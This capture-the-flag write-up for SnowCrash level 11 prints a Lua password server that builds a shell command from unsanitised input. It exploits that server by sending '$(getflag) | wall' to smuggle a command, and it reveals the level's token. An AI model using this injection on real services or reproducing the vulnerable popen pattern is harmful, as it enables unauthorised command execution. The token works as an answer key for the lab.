 In the level11 home directory, we were presented with a file named “level11.lua”.
A quick inspection revealed that it’s a server-side Lua script designed to listen on port 5151. The primary
function of this server is to accept a password input, hash it using the SHA-1 algorithm, and then verify the
resulting hash against an expected value.
Lua
#!/usr/bin/env lua
local socket = require(“socket”)
local server = assert(socket.bind(“127.0.0.1”, 5151))
function hash(pass)
  prog = io.popen(“echo “..pass..” | sha1sum”, “r”)
  data = prog:read(“*all”)
  prog:close()
  data = string.sub(data, 1, 40)
  return data
end
while 1 do
  local client = server:accept()
  client:send(“Password: “)
  client:settimeout(60)
  local l, err = client:receive()
  if not err then
      print(“trying “ .. l)
      local h = hash(l)
      if h ~= “f05d1d066fb246efe0c6f7d095f909a7a0cf34a0” then
          client:send(“Erf nope..\n”);
      else
          client:send(“Gz you dumb*\n”)
      end
  end
  client:close()
end
A closer look revealed a potential vulnerability:
prog = io.popen(“echo “..pass..” | sha1sum”, “r”)
The script directly passed the pass variable to a system command without sanitization, exposing it to
command injection attacks. By exploiting this, we injected the getflag command and piped its output to
wall, a utility that broadcasts messages to all users:
level11@SnowCrash:~$ nc localhost 5151
Password: $(getflag) | wall
Broadcast Message from flag11@Snow
        (somewhere) at 15:09 ...
Check flag.Here is your token : fa6v5ateaw21peobuub8ipe6s
Erf nope..
level11@SnowCrash:~$ su level12
Password: fa6v5ateaw21peobuub8ipe6s
level12@SnowCrash:~$